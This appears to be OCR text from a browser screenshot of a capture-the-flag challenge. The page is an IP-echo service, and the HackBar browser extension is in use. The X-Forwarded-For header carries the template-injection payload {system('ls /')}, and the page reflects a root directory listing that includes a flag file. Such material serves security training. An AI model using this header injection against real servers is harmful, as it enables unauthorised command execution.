 Gmail TSY244 AIchatOS 所有书签
IP
Current IP:bin dev etc flag home lib media mnt opt proc root run sbin srv sys usr var var
A Simple Public IP Address API
Why use?
Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a
public IP address API are useful.
You should use this because:
• You can initiate requests without any limit.
• Does not record the visitor information.
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://node4.anna.nssctf.cn:28363/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Name Value
Body X-Forwarded-For {system('ls /')}
Name Value
控制台